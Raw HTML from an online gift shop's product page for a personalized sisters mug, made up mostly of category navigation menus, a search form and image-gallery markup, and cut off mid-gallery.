                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884631933010"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884631933010"
            data-alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1946" alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1946" alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884631933010">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884631965778"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884631965778"
            data-alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
